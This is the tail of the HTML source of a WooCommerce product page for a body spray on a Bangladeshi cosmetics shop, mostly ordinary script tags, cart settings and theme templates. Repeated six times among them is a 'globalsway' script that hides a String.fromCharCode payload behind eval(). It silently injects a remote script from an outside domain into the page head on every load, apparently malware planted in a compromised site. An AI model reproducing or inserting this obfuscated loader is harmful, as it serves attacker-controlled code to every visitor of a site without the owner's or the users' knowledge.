</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f58f4f55d64e9b4bf2773351ecfeff0","fragment_name":"wc_fragments_7f58f4f55d64e9b4bf2773351ecfeff0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script><script></script><script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script><script  type="text/javascript">

				fbq('init', '359085609446311', {}, {
    "agent": "woocommerce_1-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Read more</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="comment"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script type='text/javascript'> 

                        omnisend_product = {"title":"Lafz Cennet Body Spray","status":null,"description":"This\u00a0fragrance\u00a0announces\u00a0the\u00a0coming\u00a0of\u00a0spring.\u00a0With\u00a0sweet\u00a0floral\u00a0and\u00a0fruity\u00a0notes,\u00a0your\u00a0personality\u00a0of\u00a0adding\u00a0value\u00a0to\u00a0whatever\u00a0you\u00a0do\u00a0is\u00a0complemented\u00a0by\u00a0this\u00a0fragrance.\r\n\r\n<strong>Top:<\/strong>\u00a0Cassis, Fruity, Apple, Tropical\r\n\r\n<strong>Heart:\u00a0<\/strong>Red\u00a0Rose,\u00a0Jasmine\u00a0Absolute,\u00a0May\u00a0Rose,\u00a0Pink\u00a0Peppercorn\r\n\r\n<strong>Base:<\/strong>\u00a0Cotton\u00a0Candy,\u00a0Sweet\u00a0Vanilla,\u00a0Warm\u00a0Musk\r\n\r\nStay refreshed with Lafz Body Sprays. Halal Certified and made with 0% alcohol, this body spray is made with the choicest ingredients and is enriched with Aloe","currency":"BDT","tags":[],"images":[],"variants":{"4779":{"variantID":"4779","title":"Lafz Cennet Body Spray","status":null,"price":30000,"imageID":"4780","imageUrl":"https:\/\/atamoida.com\/wp-content\/uploads\/2022\/03\/connet.png"}},"productID":"4779","productUrl":"https:\/\/atamoida.com\/product\/lafz-cennet-body-spray\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true} 

                    </script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>    </div>
</script><script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script><script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="login"></script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="register"></script><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><script type="text/template" id="tmpl-captcha-field-register">
    <p class="form-row padding-top-10 nasa-capcha-row">
        <img src="?nasa-captcha-register={{key}}" class="nasa-img-captcha" />
        <a class="nasa-reload-captcha nasa-iflex" href="javascript:void(0);" title="Reload" data-time="0" data-key="{{key}}" rel="nofollow">
            <svg class="nasa-flip-vertical" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg>
        </a>
        <input type="text" name="nasa-input-captcha" class="nasa-text-captcha" value="" placeholder="Captcha Code" />
        <input type="hidden" name="nasa-captcha-key" value="{{key}}" />
    </p>
</script><script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://atamoida.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script><script type="text/template" id="nasa-style-off-canvas" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
